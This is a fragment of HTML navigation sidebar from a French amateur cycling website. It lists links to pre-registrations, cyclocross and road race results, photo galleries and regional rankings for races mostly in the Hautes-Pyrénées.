                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

